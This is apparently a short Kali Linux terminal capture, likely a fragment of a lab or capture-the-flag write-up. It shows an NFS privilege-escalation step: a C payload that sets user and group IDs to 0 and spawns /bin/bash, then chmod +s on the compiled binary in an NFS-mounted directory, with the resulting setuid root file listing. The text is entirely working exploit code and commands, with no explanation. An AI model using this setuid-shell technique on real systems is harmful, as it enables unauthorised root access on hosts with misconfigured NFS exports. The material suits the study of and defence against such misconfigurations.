 ┌──(root㉿kali)-[/home/kali/nfs/user1/tmp]
└─# cat nfs_payload.c
int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
┌──(root㉿kali)-[/home/kali/nfs/user1/tmp]
└─# ls
nfs_payload  nfs_payload.c
┌──(root㉿kali)-[/home/kali/nfs/user1/tmp]
└─# chmod +s nfs_payload
┌──(root㉿kali)-[/home/kali/nfs/user1/tmp]
└─# ls -al
total 24
drwxr-xr-x 2 root root 4096 Apr 16  2023 .
drwxr-xr-x 4 1002 1002 4096 Apr 16  2023 ..
-rwsr-sr-x 1 root root 8631 Apr 16  2023 nfs_payload
-rw-r--r-- 1 root root   68 Apr 16  2023 nfs_payload.c